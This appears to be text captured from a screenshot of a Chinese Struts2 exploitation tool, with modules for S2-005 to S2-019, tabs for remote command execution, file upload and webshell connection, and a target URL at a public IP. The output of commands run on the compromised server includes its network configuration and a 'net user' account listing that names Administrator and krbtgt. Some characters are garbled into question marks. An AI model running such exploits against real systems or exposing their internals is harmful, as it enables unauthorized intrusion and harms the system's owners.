 目标: http://218.75.120.153:8080/zjzsonline/protocol.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: net user 执行 保存结果 清空结果
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Broadcom BCM5709C NetXtreme II GigE (NDIS VBD Client)
Physical Address. . . . . . . . . : 00-1A-64-DC-1B-44
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 192.168.7.215
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.7.254
DNS Servers . . . . . . . . . . . : 114.114.115.115
114.114.114.144
★K8cmd-> net user
\\ ?????
Administrator ASPNET cluster
Guest Guest.MysqlSuper iis
krbtgt SUPPORT_388945a0 TsInternetUser
??????????????????